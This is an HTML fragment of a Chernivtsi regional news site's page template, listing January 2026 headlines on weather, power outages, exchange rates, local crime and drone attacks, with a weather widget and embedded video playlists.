    <div class="last_news_title">
    <span style="">
    
    I рiвень небезпеки: Буковину завтра знову накриє густий туман
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/27/v-ukrainu-povertaiutsia-sylni-morozy-de-i-koly-ochikuvaty-25s.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:00</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    В Україну повертаються сильні морози: де і коли очікувати -25°С
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/27/u-chernivtsiakh-cherez-poteplinnia-zminyvsia-rezhym-roboty-punktiv-nezlamnosti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">18:05</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    У Чернівцях через потепління змінився режим роботи пунктів незламності
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/27/vidomo-iakyi-radiatsiinyi-fon-zafiksuvaly-sohodni-na-bukovyni.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:50</div>
    <div class="last_news_title">
    <span style="">
    
    Відомо, який радіаційний фон зафіксували сьогодні на Буковині
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/27/u-chernivtsiakh-avtobusnyi-marshrut-13-stane-pilhovym.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:00</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    У Чернівцях автобусний маршрут №13  з 1 лютого стане пільговим
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/27/naukovets-iz-bukovyny-otrymav-premiiu-prezydenta-ukrainy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:37</div>
    <div class="last_news_title">
    <span style="">
    
    Науковець із Буковини отримав премію президента України для молодих учених
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/27/kurs-ievro-perevyshchyv-51-hryvniu-sytuatsiia-v-obminnykakh.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:05</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Курс євро перевищив 51 гривню: ситуація в обмінниках
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/27/na-bukovyni-zlovmysnyky-orhanizuvaly-skhemu-skladannia-ispytiv-z-vodinnia-za-dopomohoiu-shpyhunskoho-obladnannia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:13</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині водійські іспити складали зі шпигунським обладнанням: розкрили схему
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/27/na-kordoni-z-moldovoiu-zatrymaly-vtikachiv-zamaskovanykh-u-antyteploviziini-plashchi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:05</div>
    <div class="last_news_title">
    <span style="">
    
    На кордоні з Молдовою затримали втікачів, замаскованих у антитепловізійні плащі
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/27/vkhid-do-dytsadka-46-u-chernivtsiakh-zalytyi-roztoplenym-snihom-dity-mochat-nohy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:53</div>
    <div class="last_news_title">
    <span style="">
    
    Вхід до дитсадка №46 у Чернівцях залитий розтопленим снігом: діти мочать ноги
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/27/chernivchany-skarzhatsia-na-neprybranu-snihovu-kashu-na-prospekti-nezalezhnosti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:15</div>
    <div class="last_news_title">
    <span style="">
    
    Чернівчани скаржаться на неприбрану снігову кашу на проспекті Незалежності
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/27/u-chernivtsiakh-na-30-zroste-vartist-obsluhovuvannia-liftiv-u-bahatokvartyrnykh-budynkakh.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:24</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    
    У Чернівцях на 30% зросте вартість обслуговування ліфтів у багатоквартирних будинках
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/27/rozvidnyky-gur-mo-otrymaly-velyku-partiiu-zariadnykh-stantsii-vid-ukrainskoi-komandy-palatnyi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:09</div>
    <div class="last_news_title">
    <span style="">
    
    Розвідники ГУР МО отримали велику партію зарядних станцій від «Української команди», - Палатний
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/27/na-bukovyni-cholovika-zavozyv-mashyny-nibyto-dlia-zsu-ale-prodavav-ikh.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:46</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині чоловік завозив машини нібито для ЗСУ, але продавав їх
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/27/na-bukovyni-27-richna-zhinka-pobyla-i-zadushyla-podushkoiu-pensionerku.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:57</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    На Буковині 27-річна жінка побила і задушила подушкою пенсіонерку
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a>
                        <a href="news" class="allnews" title="Усі новини">Усі новини</a>
                    </div>
                        
    
    <div class="hblock cf related_news_block">
        <h4>Читайте також</h4>
        <article class="related_news_post">
    <a href="https://promin.cv.ua/2018/08/03/vasyl-prodan-uzhe-podav-zvernennia-do-vr-shchodo-provedennia-pozacherhovykh-vyboriv-mera-u-chernivtsiakh.html" title="Василь Продан уже подав звернення до ВР щодо проведення позачергових виборів мера у Чернівцях" class="related-news post_img">
        <img src="/uploads/posts/2018-08/thumbs/1533306469_1533115805__dsc180801_46.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2018/08/03/vasyl-prodan-uzhe-podav-zvernennia-do-vr-shchodo-provedennia-pozacherhovykh-vyboriv-mera-u-chernivtsiakh.html">Василь Продан уже подав звернення до ВР щодо проведення позачергових виборів мера у Чернівцях</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2018/05/04/deiaki-deputaty-narodnoho-frontu-proholosuvaly-by-za-vidstavku-kaspruka-prodan.html" title="«Деякі депутати «Народного фронту» проголосували би за відставку Каспрука», – Продан" class="related-news post_img">
        <img src="/uploads/posts/2018-05/thumbs/1525426038_1.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2018/05/04/deiaki-deputaty-narodnoho-frontu-proholosuvaly-by-za-vidstavku-kaspruka-prodan.html">«Деякі депутати «Народного фронту» проголосували би за відставку Каспрука», – Продан</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2018/03/28/vasyl-prodan-rozpoviv-koly-kaspruka-znimut-iz-posady.html" title="Василь Продан розповів, коли Каспрука знімуть із посади" class="related-news post_img">
        <img src="/uploads/posts/2018-03/thumbs/1522247393_1521558158__dsc180320_36.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2018/03/28/vasyl-prodan-rozpoviv-koly-kaspruka-znimut-iz-posady.html">Василь Продан розповів, коли Каспрука знімуть із посади</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2018/02/21/prypyniaty-povnovazhennia-mera-varto-lyshe-iakshcho-tse-prynese-koryst-mistu-prodan.html" title="Припиняти повноваження мера варто, лише якщо це принесе користь місту, – Продан" class="related-news post_img">
        <img src="/uploads/posts/2018-02/thumbs/1519229531_11.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2018/02/21/prypyniaty-povnovazhennia-mera-varto-lyshe-iakshcho-tse-prynese-koryst-mistu-prodan.html">Припиняти повноваження мера варто, лише якщо це принесе користь місту, – Продан</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2017/06/15/narodnyi-deputat-vasyl-amelchenko-pryvitav-bukovynskykh-medykiv-iz-profesiinym-sviatom.html" title="Народний депутат Василь Амельченко привітав буковинських медиків із професійним святом" class="related-news post_img">
        <img src="/uploads/posts/2017-06/thumbs/1497510283_19183993_1365163500228319_1540877950_n.png" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2017/06/15/narodnyi-deputat-vasyl-amelchenko-pryvitav-bukovynskykh-medykiv-iz-profesiinym-sviatom.html">Народний депутат Василь Амельченко привітав буковинських медиків із професійним святом</a>
    </h3>
</article>
    </div>
    

            <div class="hblock_cf_adaptive" style="float:left;display:block;float:left;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF">Репліка Вишинського</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF" frameborder="0" allowfullscreen></iframe>
            </section>
            </div>
            <div class="textmarg"></div>
            <div class="hblock_cf_adaptive" style="float:left;display:block;clear:right;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc">Після новин</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc" frameborder="0" allowfullscreen></iframe>               
            </section>
            </div>

</div></div>
            
        </section>
        <aside class="right">
         
        <!-- НАЖИВО --><!-- 
        <section class="side_block" style="margin:0;">
                <div class="side_header">Наживо</div>
<article class="main_news_00" style="width:240px;margin:0 0 25px 0;">
	<iframe width="240" height="135" src="https://www.youtube.com/embed/https://www.facebook.com/promincv/videos/520343421071550?showinfo=0&fs=0&rel=0" frameborder="0"></iframe>
	
			<div class="news_stories_content_toptop">
				<a class="last_news_toptop" style="color:#303030;" href="https://promin.cv.ua/2025/06/17/priama-transliatsiia-z-mistsia-protystoiannia-bilia-sviato-dukhivskoho-kafedralnoho-soboru-v-chernivtsiakh.html" target="_blank"> Пряма трансляція з місця протистояння біля</a>
			</div>
	
</article>
            </section> -->
            
            
            <section class="side_block" style="margin:0;">
            	<div class="side_header">Останні новини</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/28/za-dobu-aferysty-oshukaly-chotyrokh-bukovyntsiv-na-330-tysiach-hryven.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/28/za-dobu-aferysty-oshukaly-chotyrokh-bukovyntsiv-na-330-tysiach-hryven.html">За добу аферисти ошукали чотирьох буковинців на  330 тисяч гривень</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/28/yevro-v-obminnykakh-perevyshchyv-515-hryven.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/28/yevro-v-obminnykakh-perevyshchyv-515-hryven.html">Євро в обмінниках перевищив 51,5 гривень</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/28/u-chernivtsiakh-zaochno-zasudzheno-zradnytsiu-iaka-voiuie-proty-zsu-na-donechchyni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/28/u-chernivtsiakh-zaochno-zasudzheno-zradnytsiu-iaka-voiuie-proty-zsu-na-donechchyni.html">У Чернівцях заочно засуджено зрадницю, яка воює проти ЗСУ на Донеччині</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/28/u-chernivtsiaz-na-vulytsi-betkhovena-zminyly-napriamok-odnostoronnoho-rukhu.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/28/u-chernivtsiaz-na-vulytsi-betkhovena-zminyly-napriamok-odnostoronnoho-rukhu.html">У Чернівцях на вулиці Бетховена змінили напрямок одностороннього руху</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/28/vidomo-iakyi-radiatsiinyi-fon-zafiksuvaly-sohodni-u-trokh-raionakh-bukovyny.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/28/vidomo-iakyi-radiatsiinyi-fon-zafiksuvaly-sohodni-u-trokh-raionakh-bukovyny.html">Відомо, який радіаційний фон зафіксували сьогодні у трьох районах Буковини</a>
		</div>
	</div>
</article>
            </section>
            
            <div class="side_header">АНОНС</div>
            
            <section class="side_block"><a href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP0XpVtYDZN59sH0GV60Bg0" target="_blank"><img src="/uploads/banner_novyny_mista.gif" /></a></section>
            
            
            
			<section class="side_block" style="margin:0;padding-top:5px;padding-bottom:5px;">
            	<div class="side_header">Відео</div>
                <article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/28/apokaliptychni-chernivtsi-shi-zheneruvav-video-iak-mohlo-b-vyhliadaty-misto-cherez-250-rokiv.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/1769582863_znimok-ekrana-2026-01-28-o-08.46.18.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/28/apokaliptychni-chernivtsi-shi-zheneruvav-video-iak-mohlo-b-vyhliadaty-misto-cherez-250-rokiv.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Апокаліптичні Чернівці: ШІ згенерував відео, як могло б виглядати місто через 250 років</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">1131</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/27/rozvidnyky-gur-mo-otrymaly-zariadni-stantsii-vid-volonteriv-ukrainskoi-komandy.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1769535246_znimok-ekrana-2026-01-27-o-19.33.12.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/27/rozvidnyky-gur-mo-otrymaly-zariadni-stantsii-vid-volonteriv-ukrainskoi-komandy.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Розвідники ГУР МО отримали зарядні станції від волонтерів «Української команди»</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">322</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/27/smertelna-dtp-u-nedoboivtsiakh-vantazhivka-zbyla-84-richnu-zhinku.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1769535227_znimok-ekrana-2026-01-27-o-19.31.47.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/27/smertelna-dtp-u-nedoboivtsiakh-vantazhivka-zbyla-84-richnu-zhinku.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Смертельна ДТП у Недобоївцях: вантажівка збила 84-річну жінку</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">376</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
            </section>
            
            
            
            <section class="side_block">
                <div class="side_header">Фото дня</div>
                <article class="main_news" style="width:240px;">
	<a href="https://promin.cv.ua/2026/01/22/misto-zavmyraie-malovnychi-zymovi-chernivtsi-ochyma-fotohrafa.html" style="color:#f1f1f1;background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1769100748_5447134742248623671.jpg);" class="post_img">
		<div class="gradient_info">
			<div class="main_news_title">
				Дерева мерзнуть, місто завмирає: зимові Чернівці очима зелентресту <div class="photo_icon">ФОТО</div>
			</div>
			<div class="news_date">22 січ 2026</div>
			<div class="news_counts">
			<!--	<span class="news_views">2875</span>
				<span class="news_comments">0</span> -->
			</div>
		</div>
	</a>
</article>
            </section>
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">Відео</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/28/apokaliptychni-chernivtsi-shi-zheneruvav-video-iak-mohlo-b-vyhliadaty-misto-cherez-250-rokiv.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/28/apokaliptychni-chernivtsi-shi-zheneruvav-video-iak-mohlo-b-vyhliadaty-misto-cherez-250-rokiv.html">Апокаліптичні Чернівці: ШІ згенерував відео, як могло б виглядати місто через 250 років</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/27/rozvidnyky-gur-mo-otrymaly-zariadni-stantsii-vid-volonteriv-ukrainskoi-komandy.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/27/rozvidnyky-gur-mo-otrymaly-zariadni-stantsii-vid-volonteriv-ukrainskoi-komandy.html">Розвідники ГУР МО отримали зарядні станції від волонтерів «Української команди»</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/27/smertelna-dtp-u-nedoboivtsiakh-vantazhivka-zbyla-84-richnu-zhinku.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/27/smertelna-dtp-u-nedoboivtsiakh-vantazhivka-zbyla-84-richnu-zhinku.html">Смертельна ДТП у Недобоївцях: вантажівка збила 84-річну жінку</a>
		</div>
	</div>
</article>
            </section>
            <section class="side_block">
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">ПОГОДА</div>
<div id="SinoptikInformer" style="width:240px;" class="SinoptikInformer type1c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-чернівці" title="Погода у Чернівцях" target="_blank"><div class="siCity"><div class="siCityName"><span>Чернівці</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-чернівці/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=3&amp;cities=303028948&amp;lang=ua"></script>
                            </section>
            <section class="side_block">
                <div class="tabs_header tabs_header_bw">
                    <span>Читають</span>
                    <span>Коментують</span>
                </div>
                <div class="tab-panel cf">
                    <div class="tab-box"><!-- Найбільш читаєме -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/grafik-vidkliuchen-svitla-na-chetver-22-sichnia-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/21/grafik-vidkliuchen-svitla-na-chetver-22-sichnia-dlia-chernivetskoi-oblasti.html">Мрак: графік відключень світла на четвер, 22 січня для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">54316</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/23/v-moment-uvimknennia-svitla-u-ternopoli-paruiut-budynky.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/23/v-moment-uvimknennia-svitla-u-ternopoli-paruiut-budynky.html">В момент увімкнення світла у Тернополі парують будинки</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">36256</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/22/nadzvychaina-sytuatsiia-v-enerhetytsi-do-choho-slid-pidhotuvatysia-bukovyntsiam.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/22/nadzvychaina-sytuatsiia-v-enerhetytsi-do-choho-slid-pidhotuvatysia-bukovyntsiam.html">Надзвичайна ситуація в енергетиці: до чого підготуватися буковинцям?</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">35785</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/25/vnochi-nad-chernivtsiamy-kruzhlialy-bpla-bulo-huchno.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/25/vnochi-nad-chernivtsiamy-kruzhlialy-bpla-bulo-huchno.html">Вночі Чернівці атакували шахеди: вибухи чули в різних районах міста</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">33895</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/18-hodyn-bez-svitla-chernivtsioblenerho-onovylo-hrafiky-vidkliuchen-svitla-na-chetver.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/21/18-hodyn-bez-svitla-chernivtsioblenerho-onovylo-hrafiky-vidkliuchen-svitla-na-chetver.html">18 годин без світла: Чернівціобленерго оновило графіки відключень світла на четвер</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">28747</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="tab-box"><!-- Найбільш коментоване -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/stalasia-tekhnolohichna-avariina-sytuatsiia-chernivtsioblenerho-prokomentuvalo-nichnyi-blekaut-u-misti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/21/stalasia-tekhnolohichna-avariina-sytuatsiia-chernivtsioblenerho-prokomentuvalo-nichnyi-blekaut-u-misti.html">Сталася технологічна аварійна ситуація. "Чернівціобленерго" прокоментувало нічний блекаут у місті</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">12008</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/u-mamaivtsiakh-veteran-z-amputatsiieiu-pobyv-pratsivnyka-azs.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/21/u-mamaivtsiakh-veteran-z-amputatsiieiu-pobyv-pratsivnyka-azs.html">У Мамаївцях ветеран з ампутацією побив працівника АЗС</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">3953</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/u-chernivetskii-politsii-rozpochaly-kryminalne-provadzhennia-za-nezakonne-pozbavlennia-voli-liudyny-nevidomymy-v-maskakh.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/21/u-chernivetskii-politsii-rozpochaly-kryminalne-provadzhennia-za-nezakonne-pozbavlennia-voli-liudyny-nevidomymy-v-maskakh.html">У чернівецькій поліції розслідують незаконне позбавлення волі людини невідомими в масках</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">5929</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/tuman-i-snih-u-chernivtsiakh-fotoreportazh-maksyma-kozmenka-iz-zhyttia-mista.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/21/tuman-i-snih-u-chernivtsiakh-fotoreportazh-maksyma-kozmenka-iz-zhyttia-mista.html">Туман і сніг у Чернівцях: фоторепортаж Максима Козменка із життя міста</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1697</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/u-chernivetskii-oblasti-ponad-800-zakladiv-osvity-okhoroniaie-politsiia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/21/u-chernivetskii-oblasti-ponad-800-zakladiv-osvity-okhoroniaie-politsiia.html">У Чернівецькій області понад 800 закладів освіти охороняє поліція</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">942</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="clear"></div>
                </div>
            </section>
            <!-- FaceBook Widget -->
            <section class="side_block">
